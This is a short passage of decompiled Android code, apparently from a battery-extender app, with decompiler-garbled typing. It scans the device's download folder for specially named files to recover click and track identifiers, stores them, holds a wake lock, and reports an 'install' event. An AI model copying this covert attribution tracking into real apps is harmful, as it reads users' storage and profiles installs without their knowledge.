 } else {
try {
Exception v0_48 = v0_47.edit();
v0_48.putBoolean("first", 0);
android.content.Intent v1_33 = new java.util.HashMap();
com.extend.battery.Splash v2_27 = com.extend.battery.Splash.a(this.a, "/sdcard/download", java.util.regex.Pattern.compile("qtj(.+)qtj"));
v0_48.putString("click_id", v2_27);
v1_33.put("click_id", v2_27);
com.extend.battery.Splash v2_30 = com.extend.battery.Splash.a(this.a, "/sdcard/download", java.util.regex.Pattern.compile("lbt(.+)lbt"));
v0_48.putString("track_id", v2_30);
v1_33.put("track_id", v2_30);
v0_48.commit();
((android.os.PowerManager) this.a.getSystemService("power")).newWakeLock(1, "Splash").acquire(10000);
com.extend.battery.bj.a(this.a, "install", com.extend.battery.bj.a(v1_33));
com.extend.battery.bj.c(this.a);
com.extend.battery.Splash.a(this.a);
} catch (Exception v0) {
}
}